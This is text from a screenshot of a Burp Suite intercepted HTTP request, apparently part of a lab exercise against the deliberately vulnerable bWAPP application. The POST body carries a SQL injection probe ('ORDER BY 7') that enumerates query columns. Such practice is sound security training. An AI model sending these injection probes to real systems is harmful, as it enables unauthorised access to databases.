 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.10.5
10 Connection: close
11 Referer: http://192.168.10.5/bWAPP/sqli_13.php
12 Cookie: PHPSESSID=0cd73689bffb36d066d85080af6fddee; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 movie=1 ORDER BY 7 &action=go